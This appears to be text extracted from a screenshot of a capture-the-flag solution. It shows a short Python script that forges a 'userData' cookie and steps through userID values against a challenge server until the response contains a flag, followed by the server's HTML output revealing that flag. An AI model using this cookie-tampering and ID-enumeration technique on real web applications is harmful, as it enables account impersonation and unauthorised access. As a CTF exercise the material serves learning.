 ezchain.py hess.py 1.txt yamlq.py 33.py hashcode.py dirlist.py jsonupload.py password.
1 import requests
2 url="http://43.129.87.71:10003/"
3 for i in range(100,1000):
4 cookie={"userData":f"j%3A%7B%22userID%22%3A%22{i}%22%2C%22username%22%3A%22kupatergent%22%7D"}
5 res=requests.get(url,cookies=cookie)
6 if 'flag{' in res.text:
7 print(res.text)
8 break
9
10
for i in range(100,1000) › if 'flag{' in res.text
ss="messages">
strong data-bs-toggle="tooltip" title="a super friendly person :)">Karen:</strong> Did you see Mary's hair the other day?</p>
strong data-bs-toggle="tooltip" title="had terrible hair the other day">Mary:</strong> I can hear you, you know.</p>
strong data-bs-toggle="tooltip" title="a super friendly person :)">Karen:</strong> Technically you're not hearing me.</p>
strong data-bs-toggle="tooltip" title="has had enough of this bs">Rosa:</strong> Okay, I'm heading out.</p>
strong data-bs-toggle="tooltip" title="what a cool name">HSCTF:</strong> flag{y4m_y4m_c00k13s}</p>